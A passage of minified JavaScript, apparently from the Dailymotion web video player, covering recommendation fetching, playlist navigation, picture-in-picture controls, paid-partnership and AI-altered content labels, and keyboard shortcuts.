data"))}})};(0,n.d4)((()=>{Q.AO.on((e=>{e.resetCurrentContent&&(f.videoListEmpty(),d(null),window.DMP_CONTEXTUAL_RESPONSE=null),e.refreshRecommendations&&A.current()})),Q.yq.on((()=>{u.current=!1}))}),[]),(0,n.d4)((()=>{h(window.DMP_CONTEXTUAL_RESPONSE||{})}),[window.DMP_CONTEXTUAL_RESPONSE]);const j=e=>{let{videoXids:t}=e;return b(),(e=>{let t,{videoXids:i=[],onerror:o=(()=>{}),oncancel:n=(()=>{}),oncomplete:r}=e;const a=window.dmp_queryGraph({name:"playerVideosDataQuery",query:"query($videoXids:[String!],$first:Int){videos(videoXids:$videoXids,first:$first){edges{node{...VideoFields}}}}fragment VideoFields on Video{title xid duration thumbnail(height:PORTRAIT_480){url}detected_langage:language(auto:true){codeAlpha2}}",variables:{first:30,videoXids:i}});return t=a.cancelQuery,a.queryPromise.then((e=>{const t=e.videos.edges.map((e=>{let{node:t}=e;return t}));r(t)}),(e=>{e&&"AbortError"===e.name?n():o(e)})),()=>{t()}})({videoXids:t,onerror:e=>{g(e)},oncomplete:e=>{e&&e.length?(window.DMP_CONTEXTUAL_RESPONSE=null,_({videos:e})):g("No custom recommendations data")}})};return(0,n.d4)((()=>{if(T&&(P||I)&&B)return B.length&&!u.current?(u.current=!0,j({videoXids:B})):void 0}),[T,P,I,B]),(0,n.d4)((()=>{c.current=!!E}),[E]),(0,n.d4)((()=>{if(T){if(E)return t(m),void o(null);if(P)return"complete"===v.videoListFetchStatus&&t(v),void o(null);if(D)return I?void("complete"===v.videoListFetchStatus?"error"===f.videoListFetchStatus?(t(v),o(null)):(t(f),o(v)):(t(f),o(null))):M?void("complete"===f.videoListFetchStatus?"complete"===x.videoListFetchStatus?(t(f),o(x)):(t(f),o(null)):"error"===f.videoListFetchStatus&&("complete"===x.videoListFetchStatus?(t(x),o(null)):(t(f),o(null)))):(t(f),void o(null));t(x),o(null)}}),[T,E,P,I,D,M,m.videoListFetchStatus,m.videoList,m.videoListNav.current,v.videoListFetchStatus,v.videoList,v.videoListNav.current,f.videoListFetchStatus,f.videoList,f.videoListNav.current,x.videoListFetchStatus,x.videoList,x.videoListNav.current]),(0,n.d4)((()=>{if(!T)return;if(E||P)return;if(q)return;if(!H&&!V)return;if(!H)return;const e=window.DMP_ENABLE_AUTOMATIC_RECOMMENDATION&&null!==H&&!c.current;e&&(c.current=!0);const t=null!==V&&V!==s;return d(V),e||t?F({page:p.current,includeRecommendations:e,includePlaylist:t}):void 0}),[T,E,P,q,H,V]),(0,n.d4)((()=>{if(!T)return;if(!E)return;if(q)return;if(!H)return;const e=window.DMP_ENABLE_AUTOMATIC_RECOMMENDATION&&null!==H&&!c.current;return e&&(c.current=!0),e?F({includeRecommendations:e}):void 0}),[T,E,q,H]),(0,n.d4)((()=>{a.length&&w({playlistId:s,videos:[...f.videoListRaw,...a]})}),[a]),(0,n.d4)((()=>{Q.Jv.emit({nav:e.videoListNav})}),[e.videoListNav]),{currentVideoList:e,additionalVideoList:i}},ho=e=>{let{adLinearIsRunning:t}=e;const i=(0,r.v9)(v.BQ);return t?(0,o.h)("div",{className:"sr_only","aria-live":"polite"},i?dm.helpers.i18n("accessibility.ad_playing"):dm.helpers.i18n("accessibility.ad_paused")):(0,o.h)("div",{className:"sr_only","aria-live":"polite"},i?dm.helpers.i18n("accessibility.video_playing"):dm.helpers.i18n("accessibility.video_paused"))};var vo=i(5122),_o=i(730);const go=()=>{const e=(0,B.qs)();return(0,$.R)({dialogIsDisplayedSignal:vo.kE,dialogCurrentRefSignal:vo.GX,focusableDefaultElement:".close_button",dialogInitialButtonRefSignal:vo._V}),(0,B.bF)((()=>{if(vo.$P.value.enabled)return vo.$P.value.from&&"menu"!==vo.$P.value.from&&(vo.kE.value=!0,e.value=setTimeout((()=>{vo.kE.value=!1}),6e3)),()=>{vo.$P.value.from&&"menu"!==vo.$P.value.from&&clearTimeout(e.value)};vo.kE.value=!1})),vo.kE.value?(0,o.h)("div",{className:"dialog_container notification_dialog",role:"dialog",onKeyDown:e=>{"Escape"===e.key&&(vo.kE.value=!1,(0,_o.dj)(),e.preventDefault())},ref:e=>{e&&(vo.GX.value=e)}},(0,o.h)("div",{className:"dialog_header"},(0,o.h)("span",null,dm.helpers.i18n("quality.eco_mode_description")," ",(0,o.h)("a",{href:"https://faq.dailymotion.com/hc/articles/20340347073426",target:"_blank",onClick:e=>{e.stopPropagation(),(0,_o.Qg)()}},dm.helpers.i18n("cta.learn_more"))),(0,o.h)(U.P,{smallSize:!0,onClick:()=>{vo.kE.value=!1,(0,_o.dj)()}}))):null};var bo=i(2507);var fo=i(295);const wo=e=>{let{capabilitiesTouch:t}=e;(0,h.$)('.hold_to_speed{align-items:center;background:var(--color-60-black);border-radius:var(--border-radius-button);display:flex;font-family:"ABCFavorit";font-size:.875rem;font-weight:400;gap:.25rem;height:2rem;justify-content:center;left:50%;line-height:2.5rem;overflow:hidden;padding:0 .75rem;pointer-events:none;position:absolute;text-overflow:ellipsis;top:.5rem;transform:translateX(-50%);transition:opacity 200ms ease-in-out;white-space:nowrap}.hold_to_speed:has(.hold_to_speed_icon){padding-right:.375rem}.hold_to_speed_icon{width:1.25rem;height:1.25rem}@media screen and (min-width:640px){.hold_to_speed{top:.75rem;height:2.5rem;padding:0 1rem;line-height:3rem;font-size:1rem}.hold_to_speed:has(.hold_to_speed_icon){padding-right:.5rem}.hold_to_speed_icon{width:1.5rem;height:1.5rem}}',"hold_to_speed");const i=(0,r.v9)(_.xV);return(0,n.d4)((()=>{ne.RL.value?Q.xA.emit({speed:2}):i?Q.xA.emit({speed:1}):Q.xA.emit({speed:ne.oB.value})}),[ne.RL.value,i]),(0,n.d4)((()=>{fo.AD.on((()=>{ne.RL.value=!1})),Q.Gr.on((()=>{ne.RL.value=!1}))}),[]),(0,B.bF)((()=>{ne.N8.value&&(0,le.z2)((0,le.CT)({section:{type:"controls"},component:{type:"holdToSpeedHint"}}))})),(0,o.h)(o.HY,null,(0,o.h)("div",{className:"hold_to_speed",style:{opacity:ne.RL.value&&!ne.N8.value?1:0}},(0,o.h)("p",null,dm.helpers.i18n("controls.hold_to_speed")),(0,o.h)(yo,null)),(0,o.h)("div",{className:"hold_to_speed",style:{opacity:ne.N8.value&&!ne.RL.value?1:0,transition:ne.N8.value&&!ne.RL.value?"opacity 200ms ease-in-out":"none"}},t?(0,o.h)("p",null,dm.helpers.i18n("controls.hold_to_speed.touch_device")):(0,o.h)("p",null,dm.helpers.i18n("controls.hold_to_speed.non_touch_device"))))},yo=()=>(0,o.h)("svg",{xmlns:"http://www.w3.org/2000/svg",className:"hold_to_speed_icon","aria-hidden":"true",viewBox:"0 0 20 20",fill:"none"},(0,o.h)("path",{d:"M17.3375 9.33752L11.0875 4.96252C10.8375 4.78752 10.5125 4.76252 10.25 4.91252C9.975 5.05002 9.8125 5.32502 9.8125 5.63752V8.45002L4.8375 4.97502C4.5875 4.80002 4.2625 4.77502 4 4.92502C3.725 5.06252 3.5625 5.33752 3.5625 5.65002L3.5625 14.4C3.5625 14.7 3.725 14.975 4 15.125C4.1125 15.1875 4.25 15.2125 4.375 15.2125C4.5375 15.2125 4.7 15.1625 4.8375 15.0625L9.8125 11.5875V14.4C9.8125 14.7 9.975 14.975 10.25 15.125C10.3625 15.1875 10.5 15.2125 10.625 15.2125C10.7875 15.2125 10.95 15.1625 11.0875 15.0625L17.3375 10.6875C17.55 10.5375 17.6875 10.2875 17.6875 10.025C17.6875 9.76252 17.5625 9.51252 17.3375 9.36252V9.33752Z",fill:"white"})),ko=e=>{let{play:t,pause:i,mute:a,unmute:s,startRequestingControls:d,stopRequestingControls:p,currentVideoListNav:m,currentVideoListLoad:_}=e;(0,h.$)(".pes_pip_mouse_keyboard,.pes_pip_touch{height:100%;width:100%;position:absolute;top:0}.controls_pes_pip_revamp{height:100%;position:relative;transition:opacity 200ms ease-in-out;color:var(--color-white);user-select:none;-webkit-user-select:none;opacity:0}.controls_pes_pip_revamp[data-visible=true]{opacity:1}.controls_pes_pip_revamp .controls_layer_1{position:absolute;top:0;left:0;right:0;bottom:0;display:flex;justify-content:center;align-items:center}.controls_pes_pip_revamp .controls_layer_2{display:flex;flex-direction:column;height:100%}.controls_pes_pip_revamp .controls_top,.controls_pes_pip_revamp .controls_bottom{padding:.125rem;display:flex;flex-direction:row;align-items:center}.controls_pes_pip_revamp .controls_middle{padding:.125rem;display:flex;flex-direction:row;align-items:center;justify-content:center;flex-grow:1}.controls_pes_pip_revamp .controls_top{justify-content:flex-end}.controls_pes_pip_revamp .controls_middle{justify-content:space-between}.controls_pes_pip_revamp .controls_bottom{display:flex;justify-content:space-between;position:relative}.controls_pes_pip_revamp .controls_bottom_right{width:2.75rem}.controls_pes_pip_revamp .playback_button{background:0 0;border:0;color:var(--color-white);cursor:pointer;position:relative;height:4rem;width:4rem}.controls_pes_pip_revamp .playback_button_svg{height:3rem;width:3rem;overflow:visible;position:relative}@media (hover:hover){.controls_pes_pip_revamp .mute_toggle_button:hover{background:var(--color-20-white);border-radius:var(--border-radius-button)}}.controls_pes_pip_revamp .mute_toggle_button:focus{border-radius:var(--border-radius-button)}@media screen and (min-width:640px){.controls_pes_pip_revamp .controls_top,.controls_pes_pip_revamp .controls_bottom{padding:.25rem}.controls_pes_pip_revamp .icon_button{margin:.25rem}.controls_pes_pip_revamp .playback_button{height:4rem;width:4rem}.controls_pes_pip_revamp .playback_button_svg{height:4rem;width:4rem}}.controls_pes_pip_revamp{pointer-events:none}.controls_pes_pip_revamp[data-visible=true] .pes_pip_mouse_keyboard,.controls_pes_pip_revamp[data-visible=true] .pes_pip_touch,.controls_pes_pip_revamp[data-visible=true] .back_to_inline_display,.controls_pes_pip_revamp[data-visible=true] .close_button,.controls_pes_pip_revamp[data-visible=true] .playback_button,.controls_pes_pip_revamp[data-visible=true] .mute_toggle_button{pointer-events:auto}","controls_pes_pip_revamp");const b=(0,r.v9)(ot.Zb),w=(0,r.v9)(re.RJ),y=(0,r.v9)(f.yh),k=(0,r.v9)(rt.xf),x=(0,r.v9)(v.De),L=b?ct:dt,S=(0,r.v9)($e.WI),R=Co({sequenceStepIsReady:k,playbackHasPlayedOnce:x,currentVideoListNav:m,settingsLoop:y,autonextEnabled:w});return(0,n.d4)((()=>{R&&_({video:m.next,interactionType:l.kP,from:"autoNext"})}),[R]),(0,o.h)(L,{startRequestingControls:d,stopRequestingControls:p},(0,o.h)("div",{className:"controls_pes_pip_revamp","data-visible":ne.wj},(0,o.h)("div",{className:"controls_layer_1"},ne.QE.value?null:(0,o.h)(C,{play:t,pause:i})),(0,o.h)("div",{className:"controls_layer_2"},(0,o.h)("div",{className:"controls_top"},S?null:(0,o.h)(o.HY,null,(0,o.h)(U.P,{onClick:e=>{e.stopPropagation(),(0,c.Pj)(u.GI)}}))),(0,o.h)("div",{className:"controls_middle"}),(0,o.h)("div",{className:"controls_bottom"},(0,o.h)("div",{className:"controls_bottom_left"},(0,o.h)(st.I,null)),(0,o.h)("div",{className:"controls_bottom_center"}),(0,o.h)("div",{className:"controls_bottom_right"},(0,o.h)(g.t,{mute:a,unmute:s}))))))},Co=e=>{let{sequenceStepIsReady:t,playbackHasPlayedOnce:i,currentVideoListNav:o,settingsLoop:n,autonextEnabled:r}=e;return t&&i&&r&&!(!o.next&&!n)||null},xo=(0,B.td)(!1);Q.AO.on((()=>{xo.value=!1}));const Lo=e=>{let{unmuteCtaIsVisible:t,visibility:i="visible"}=e;return(0,h.$)(".paid_partnership{bottom:.5rem;position:absolute;left:.5rem;transition:bottom 200ms ease-in-out;display:flex;height:2rem;padding-right:.75rem;justify-content:center;align-items:center;border-radius:.375rem;background:var(--color-60-black);text-decoration:none}.paid_partnership_icon_wrapper{display:flex;width:2rem;height:2rem;justify-content:center;align-items:center}.paid_partnership_icon{width:1.25rem;height:1.25rem;flex-shrink:0}.paid_partnership_text{display:flex;align-items:flex-start;gap:.625rem;color:#fff;text-align:center;font-size:.75rem;font-weight:700}.paid_partnership--above{z-index:1}.paid_partnership--pushed{bottom:60px}.paid_partnership:hover,.paid_partnership:active{background:var(--color-black)}[data-keyboard-focus=true] .paid_partnership:focus{outline:.125rem #fff dashed;outline-offset:.125rem;opacity:100%}@media screen and (min-width:640px){.paid_partnership{bottom:.75rem;left:.75rem;height:2.5rem;padding-right:1rem}.paid_partnership_icon_wrapper{width:2.5rem;height:2.5rem}.paid_partnership--pushed{bottom:4.375rem}.paid_partnership--above:hover{opacity:100%}}","partnership-styles"),(0,o.h)("a",{className:"paid_partnership "+(t?"paid_partnership--above":ne.wj.value?"paid_partnership--pushed":""),href:"https://faq.dailymotion.com/hc/en-us/articles/20344690052882",target:"_blank","aria-label":dm.helpers.i18n("accessibility.%service%_open_new_tab",{service:dm.helpers.i18n("terms.paid_partnership")}),style:{visibility:i}},(0,o.h)("div",{className:"paid_partnership_icon_wrapper"},(0,o.h)("svg",{xmlns:"http://www.w3.org/2000/svg",className:"paid_partnership_icon",viewBox:"0 0 20 20",fill:"none","aria-hidden":"true"},(0,o.h)("path",{d:"M9.375 6.375C7.6375 6.375 6.375 7.7625 6.375 9.6875C6.375 11.6125 7.6375 13 9.375 13C11.1125 13 12.375 11.6125 12.375 9.6875C12.375 7.7625 11.1125 6.375 9.375 6.375ZM9.375 11.375C8.55 11.375 8 10.7 8 9.6875C8 8.675 8.55 8 9.375 8C10.2 8 10.75 8.675 10.75 9.6875C10.75 10.7 10.2 11.375 9.375 11.375ZM17.0625 10.9125V5C17.0625 4.55 16.7 4.1875 16.25 4.1875L2.5 4.1875C2.05 4.1875 1.6875 4.55 1.6875 5L1.6875 14.375C1.6875 14.825 2.05 15.1875 2.5 15.1875L11.8875 15.1875C12.3625 16.6375 13.7125 17.6875 15.3125 17.6875C17.3125 17.6875 18.9375 16.0625 18.9375 14.0625C18.9375 12.7 18.175 11.525 17.0625 10.9125ZM15.4375 5.8125V7.1625C14.8125 6.925 14.325 6.4375 14.0875 5.8125H15.4375ZM3.3125 5.8125H4.6625C4.425 6.4375 3.9375 6.925 3.3125 7.1625L3.3125 5.8125ZM3.3125 13.5625V12.2125C3.9375 12.45 4.425 12.9375 4.6625 13.5625H3.3125ZM11.7375 13.5625L6.35 13.5625C6.025 12.0375 4.825 10.85 3.3125 10.525V8.85C4.8375 8.525 6.025 7.325 6.35 5.8125L12.4 5.8125C12.725 7.3375 13.925 8.525 15.4375 8.85V10.45C15.4375 10.45 15.35 10.4375 15.3125 10.4375C13.4875 10.4375 11.9875 11.8 11.7375 13.5625ZM15.3125 16.0625C14.2125 16.0625 13.3125 15.1625 13.3125 14.0625C13.3125 12.9625 14.2125 12.0625 15.3125 12.0625C16.4125 12.0625 17.3125 12.9625 17.3125 14.0625C17.3125 15.1625 16.4125 16.0625 15.3125 16.0625Z",fill:"white"}))),(0,o.h)("p",{className:"paid_partnership_text"},dm.helpers.i18n("terms.paid_partnership")))},So=e=>{let{unmuteCtaIsVisible:t,visibility:i="visible"}=e;return(0,h.$)(".altered_with_ai{bottom:.5rem;position:absolute;left:.5rem;transition:bottom 200ms ease-in-out;display:flex;height:2rem;padding-right:.75rem;justify-content:center;align-items:center;border-radius:.375rem;background:var(--color-60-black);text-decoration:none}.altered_with_ai_icon_wrapper{display:flex;width:2rem;height:2rem;justify-content:center;align-items:center}.altered_with_ai_icon{width:1.25rem;height:1.25rem;flex-shrink:0}.altered_with_ai_text{display:flex;align-items:flex-start;gap:.625rem;color:#fff;text-align:center;font-size:.75rem;font-weight:700}.altered_with_ai--above{z-index:1}.altered_with_ai--pushed{bottom:60px}.altered_with_ai:hover,.altered_with_ai:active{background:var(--color-black)}[data-keyboard-focus=true] .altered_with_ai:focus{outline:.125rem #fff dashed;outline-offset:.125rem;opacity:100%}@media screen and (min-width:640px){.altered_with_ai{bottom:.75rem;left:.75rem;height:2.5rem;padding-right:1rem}.altered_with_ai_icon_wrapper{width:2.5rem;height:2.5rem}.altered_with_ai--pushed{bottom:4.375rem}.altered_with_ai--above:hover{opacity:100%}}","altered-with-ai-styles"),(0,o.h)("a",{className:"altered_with_ai "+(t?"altered_with_ai--above":ne.wj.value?"altered_with_ai--pushed":""),href:"https://faq.dailymotion.com/hc/en-us/articles/27351015488530-AI-altered-content-label",target:"_blank","aria-label":dm.helpers.i18n("accessibility.%service%_open_new_tab",{service:dm.helpers.i18n("terms.altered_with_ai")}),style:{visibility:i}},(0,o.h)("div",{className:"altered_with_ai_icon_wrapper"},(0,o.h)("svg",{xmlns:"http://www.w3.org/2000/svg",className:"altered_with_ai_icon",viewBox:"0 0 20 20",fill:"none","aria-hidden":"true"},(0,o.h)("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M15.2047 3.04083C15.1127 3.31693 14.896 3.5336 14.6199 3.62563L13.9433 3.85118C13.7886 3.90273 13.6843 4.04746 13.6843 4.21049C13.6843 4.37351 13.7886 4.51825 13.9433 4.5698L14.6199 4.79534C14.896 4.88738 15.1127 5.10404 15.2047 5.38015L15.4302 6.05677C15.4818 6.21143 15.6265 6.31575 15.7896 6.31575C15.9526 6.31575 16.0973 6.21143 16.1489 6.05677L16.3744 5.38015C16.4664 5.10404 16.6831 4.88738 16.9592 4.79534L17.6358 4.5698C17.7905 4.51825 17.8948 4.37351 17.8948 4.21049C17.8948 4.04746 17.7905 3.90273 17.6358 3.85118L16.9592 3.62563C16.6831 3.5336 16.4664 3.31694 16.3744 3.04083L16.1489 2.3642C16.0973 2.20954 15.9526 2.10522 15.7896 2.10522C15.6265 2.10522 15.4818 2.20954 15.4302 2.3642L15.2047 3.04083ZM7.42532 8.09011C7.23308 8.63914 6.79371 9.06572 6.23924 9.24166L2.57072 10.4058C2.29361 10.4937 2.10535 10.751 2.10535 11.0417C2.10535 11.3324 2.29361 11.5897 2.57072 11.6776L6.23925 12.8417C6.79371 13.0177 7.23308 13.4443 7.42532 13.9933L8.622 17.4109C8.72352 17.7009 8.99718 17.895 9.30437 17.895C9.61157 17.895 9.88522 17.7009 9.98675 17.4109L11.1834 13.9933C11.3757 13.4443 11.815 13.0177 12.3695 12.8417L16.038 11.6776C16.3151 11.5897 16.5034 11.3324 16.5034 11.0417C16.5034 10.751 16.3151 10.4937 16.038 10.4058L12.3695 9.24166C11.815 9.06572 11.3757 8.63914 11.1834 8.09011L9.98675 4.67247C9.88522 4.38253 9.61157 4.18841 9.30437 4.18841C8.99718 4.18841 8.72352 4.38253 8.622 4.67247L7.42532 8.09011Z",fill:"white"}))),(0,o.h)("p",{className:"altered_with_ai_text"},dm.helpers.i18n("terms.altered_with_ai")))};function Ro(e){let{unmuteCtaIsVisible:t,pesPipIsRunning:i,shouldHideLabels:a}=e;const l=(0,r.v9)(rt.o4),s=(0,n.sO)(null),d=(0,n.sO)(0),c=(0,n.sO)([]),{has_paid_partnership:u,stream_altered_with_ai:p}=ne.Ox.value,m=[{enabled:window.DMP_ENABLE_PAID_PARTNERSHIP_LABEL&&u,render:Lo},{enabled:p,render:So}];c.current=m.filter((e=>{let{enabled:t}=e;return t}));const[h,v]=(0,n.eJ)(null);if((0,n.d4)((()=>xo.value||i||!l||0===c.current.length?(v(null),void(s.current&&(clearInterval(s.current),s.current=null))):(s.current||(d.current=0),s.current||(v(c.current[d.current]),d.current++,s.current=setInterval((()=>{const e=c.current;if(d.current>=e.length)return s.current&&(clearInterval(s.current),s.current=null),xo.value=!0,void v(null);v(e[d.current]),d.current++}),6e3)),()=>{s.current&&(clearInterval(s.current),s.current=null)})),[l,i,c.current.length]),!h)return null;const _=h.render;return(0,o.h)(_,{unmuteCtaIsVisible:t,visibility:a?"hidden":"visible"})}const No=e=>(0,o.h)(Ao,e),Ao=e=>{var t;let{startScreenDisplayed:p,shareScreenDisplayed:m,errorScreenDisplayed:h,replayScreenDisplayed:g,endScreenDisplayed:b,pesPipIsRunning:w,requestMenu:y,stopRequestingMenu:C,menuDisplayed:x,menuButtonOnAutofocus:L,menuButtonAutofocused:S,requestShareScreen:R,shareButtonAutofocused:A,shareButtonOnAutofocus:V,adLinearIsRunning:T,videoId:E,passwordRequired:P,requestFullscreen:I,exitFullscreen:M,fullscreenEnabled:q,canDisplayEndScreenSetter:H,isEndscreenEnabled:O,canDisplayReplayScreenSetter:B}=e;(0,ti.J)();const U=(0,r.v9)(d.S),F=(0,r.v9)(_.L1),J=(0,r.v9)(N.yB),$=(0,r.v9)(re.Rv),Z=(0,r.v9)(v.K_),W=(0,r.v9)(v.hP),X=(0,r.v9)(ue.dk),Y=(0,r.v9)(v.aC),K=(0,s.q)(),[ee,te]=(0,n.eJ)(!1),ie=(0,s.q)(),[oe,ae]=(0,n.eJ)(!0),le=a.Z.isVideoSeekable(),se=()=>{setTimeout((()=>{ae(!0)}),1e3)},ce=(0,n.sO)(),pe=(0,r.v9)(Pt.H),he=U?de:me,ve=(0,n.I4)((()=>{ne.fM.value=!0,(0,Me.E)("controls")}),[]),_e=(0,n.I4)((()=>{ge.Gv.value||((0,Me.P)("controls"),ne.fM.value=!1)}),[ge.Gv.value]),be=(0,r.v9)(gt.oM),fe=(0,r.v9)(gt.gG),[we,ye]=(0,n.eJ)(!1),[ke,Ce]=(0,n.eJ)(!1),[xe,Se]=(0,n.eJ)(!1),Re=(0,r.v9)(f.yI),Ne=(0,r.v9)(qi),Ae=(0,r.v9)(re.RJ);ao({layoutBottomRef:ce});const Ve=eo.lw.value.length,Te=(0,r.v9)(It.Q),Ee=(0,r.v9)(oi.pz),{currentVideoList:Pe,additionalVideoList:Ie}=mo(),He=0!==Pe.videoList.length&&null!==Ie&&0!==(null==Ie||null==(t=Ie.videoList)?void 0:t.length),Oe=Ee&&!w&&!T&&!p&&!h&&E,[Be,Ue]=(0,n.eJ)(!1),[Fe,je]=(0,n.eJ)(!1),ze=Oe&&Be;ze?(0,Me.E)("more_content"):(0,Me.P)("more_content");const We=(0,n.I4)((()=>{Ue(!1),X&&je(!0)}),[X]);(0,n.d4)((()=>{Oe||(Ue(!1),je(!1))}),[Oe]);const[Qe,Xe]=(0,n.eJ)(!1);(0,n.d4)((()=>{Te&&ze&&!Pe.videoListNav.next&&Xe(!0)}),[Pe.videoListNav,ze,Te]);const Ye=(0,r.v9)(f.yh);(0,n.d4)((()=>Ye&&!Ee||w||m||Qe||"complete"!==Pe.videoListFetchStatus?H(!1):void H(!0)),[w,m,Qe,Ye,Ee,Pe.videoListFetchStatus]),(0,n.d4)((()=>m?B(!1):!w||Pe.videoListNav.next&&Ae?Ye?B(!1):!ze&&Qe||"complete"!==Pe.videoListFetchStatus?B(!0):B(!O):B(!0)),[O,w,Pe.videoListNav,Pe.videoListFetchStatus,ze,Qe,m]),(0,n.d4)((()=>{w&&W&&Ee&&Ae&&((0,Si.qF)(),(0,Si.PO)({videoXid:E,sourceUUID:null==Pe?void 0:Pe.sourceUUID}))}),[w,W,Ee,Ae]),(0,n.d4)((()=>{T&&(0,Me.P)("controls")}),[T]),(0,n.d4)((()=>{E||(Vt.c.value=!1)}),[E]);const Ge=Po({errorScreenDisplayed:h,replayScreenDisplayed:g,endScreenDisplayed:b,controlsAreEnabled:pe,capabilitiesTouch:U,volumeMuted:be,adLinearIsRunning:T,pesPipIsRunning:w,hasTappedToUnmute:we,mutedAfterPlaybackStart:ke,wasMutedDuringAd:xe,startScreenDisplayed:p,moreContentDisplayed:ze,shareScreenDisplayed:m,menuDisplayed:x,passwordRequired:P,autoskipIsVisible:Vt.m.value,volumeValue:fe,isSpinnerDisplayed:ne.QE.value,adSdkWebIsRunning:Jt.N.value});(0,n.d4)((()=>{ne.Ob.value=Ge}),[Ge]),(0,n.d4)((()=>{(Vt.m.value||Ge)&&ae(!1)}),[Vt.m.value,Ge]);const Ke=Vo({menuDisplayed:x,shareScreenDisplayed:m,moreContentDisplayed:ze,replayScreenDisplayed:g,endScreenDisplayed:b}),et=To({adLinearIsRunning:T,replayScreenDisplayed:g,startScreenDisplayed:p,errorScreenDisplayed:h,pesPipIsRunning:w,passwordRequired:P});ne.Au.value=et;const tt=Eo({adLinearIsRunning:T,replayScreenDisplayed:g,startScreenDisplayed:p,passwordRequired:P,errorScreenDisplayed:h}),it=()=>{Q.gy.emit({interactionType:l.xR})},ot=()=>{Q.gy.emit({interactionType:l.xR})},nt=(0,n.I4)((()=>{Ce(!0),U&&Se(T),Q.OI.emit({volume:fe,muted:!0})}),[fe,U,T]),rt=(0,n.I4)((()=>{Se(!1),Q.OI.emit({volume:0===fe?.5:fe,muted:!1})}),[fe]),at=e=>{Q.OI.emit({volume:e,muted:0===e})},lt=e=>{let{time:t,interactionSource:i,fromQuickSeek:o=!1,isNextQuickSeekTap:n=!1,origin:r=null}=e;t>Z&&(t=Z),t<0&&(t=0),Q.bJ.emit({interactionType:l.xR,interactionSource:i,time:t,fromQuickSeek:o,isNextQuickSeekTap:n,origin:r}),ge.x6.value=t/Z||0};(e=>{let{mute:t,unmute:i,requestVideoVolumeChange:o,modalIsVisible:a}=e;const l=(0,r.v9)(f.yI),s=(0,r.v9)(gt.oM),d=(0,r.v9)(gt.gG),c=s||0===d,u=(0,r.v9)($e.H6);(0,n.d4)((()=>!l||Vt.m.value||a||u?null:(0,Hi.RG)((e=>{"m"===e.key&&(0,Hi.mC)(e)&&(e.preventDefault(),c?i():t())}))),[l,c,Vt.m.value,a,t,i,u]),(0,n.d4)((()=>!l||Vt.m.value||u?null:(0,Hi.hK)((e=>{"ArrowUp"===e.key&&"range"!==e.target.type&&(e.preventDefault(),o(d+.1))}))),[l,d,Vt.m.value,u]),(0,n.d4)((()=>!l||Vt.m.value||u?null:(0,Hi.hK)((e=>{"ArrowDown"===e.key&&"range"!==e.target.type&&(e.preventDefault(),o(d-.1))}))),[l,d,Vt.m.value,u])})({unmute:rt,mute:nt,requestVideoVolumeChange:at,modalIsVisible:Ke}),(e=>{let{play:t,pause:i,modalIsVisible:o}=e;const a=(0,r.v9)(f.yI),l=(0,k.t)(),s=(0,r.v9)($e.H6);(0,n.d4)((()=>!a||o||s?null:(0,Hi.RG)((e=>{" "===e.key&&e.target===document.body&&(e.preventDefault(),"play"===l?t():i())}))),[a,o,s])})({play:it,pause:ot,modalIsVisible:Ke}),zi({requestSeek:e=>{let{time:t}=e;lt({time:t,interactionSource:"keyboard",origin:"keyboardPressed"})},onQuickSeekRequested:e=>{ie.emit(e)},stopRequestingControls:_e,VODInteractionsIsVisible:tt,modalIsVisible:Ke,pesPipIsRunning:w}),(e=>{let{modalIsVisible:t,unmuteCtaIsVisible:i}=e;const o=(0,r.v9)(f.yI),a=(0,r.v9)(Le.Km),l=(0,r.v9)($e.H6);(0,n.d4)((()=>!window.DMP_ENABLE_ECO_MODE||"native"===a||!o||Vt.m.value||t||i||l?null:(0,Hi.RG)((e=>{"e"===e.key&&(0,Hi.mC)(e)&&(e.preventDefault(),vo.$P.value={enabled:!vo.$P.value.enabled,from:"keyboard"},Q.Sz.emit({adaptive:!0,qualityMax:vo.$P.value.enabled?720:null,qualityName:vo.$P.value.enabled?"Eco":"Auto"}))}))),[o,Vt.m.value,t,i,l])})({modalIsVisible:Ke,unmuteCtaIsVisible:Ge}),(()=>{const e=(0,r.v9)(gt.gG),t=(0,r.v9)(gt.oM),i=(0,r.v9)(Ti.P),o=(0,r.v9)($e.F$),a=(0,r.v9)($e.LM),l=(0,r.v9)($e.pO),s=(0,r.v9)(oi.QB),d=(0,r.v9)(oi.ci),c=(0,r.v9)(pi.Y1),u=(0,r.v9)(oi.qO),p=(0,r.v9)(oi._);(0,n.d4)((()=>{window.dm.watchtower.setVolume(t?-1:Math.round(10*e))}),[e,t]),(0,n.d4)((()=>{window.dm.watchtower.setDisplayMode(i)}),[i]),(0,n.d4)((()=>{window.dm.watchtower.setIsPipCustomPosition(o)}),[o]),(0,n.d4)((()=>{window.dm.watchtower.setPipPositionX(a)}),[a]),(0,n.d4)((()=>{window.dm.watchtower.setPipPositionY(l)}),[l]),(0,n.d4)((()=>{s&&(p||c>0)?window.dm.watchtower.setCollectionXid(u):window.dm.watchtower.setCollectionXid(null)}),[s,d,c,u])})(),Zi(),(e=>{let{modalIsVisible:t,unmuteCtaIsVisible:i,videoHasSubtitles:o}=e;const a=(0,r.v9)(f.yI),l=!o||!window.DMP_ENABLE_SUBTITLES,s=(0,r.v9)($e.H6);(0,n.d4)((()=>!a||Vt.m.value||t||i||l||s?null:(0,Hi.RG)((e=>{"s"===e.key&&(0,Hi.mC)(e)&&(e.preventDefault(),eo.Go.value="keyboard",eo.ux.value={disableRequested:eo.zJ.value,enableRequested:!eo.zJ.value})}))),[a,Vt.m.value,t,i,l,s])})({modalIsVisible:Ke,unmuteCtaIsVisible:Ge,videoHasSubtitles:Ve}),Je({onEnterAirplay:()=>{te(!0),window.dm.spinner.addReasonToKeepHidden("airplaysession")},onExitAirplay:()=>{te(!1),window.dm.spinner.removeReasonToKeepHidden("airplaysession")},requestAirPlaySignal:K}),(e=>{let{keyboardShortcutsEnabled:t,pesPipIsRunning:i,adLinearIsRunning:o}=e;(0,n.d4)((()=>{if(t&&!Vt.m.value&&!i&&!o)return(0,Hi.hK)((e=>{"?"===e.key&&(0,Hi.mC)(e)&&(e.preventDefault(),ne.nd.value=!0)}))}),[t,Vt.m.value,i,o])})({keyboardShortcutsEnabled:Re,pesPipIsRunning:w,adLinearIsRunning:T});const st=Boolean(Pe.videoListNav.prev),dt=Boolean(Pe.videoListNav.next);ne.Jh.value="complete"===!Pe.videoListFetchStatus||!st,ne.iR.value="complete"===!Pe.videoListFetchStatus||!dt,(e=>{let{modalIsVisible:t,unmuteCtaIsVisible:i,currentVideoListNav:o,currentVideoListLoad:a,adLinearIsRunning:s}=e;const 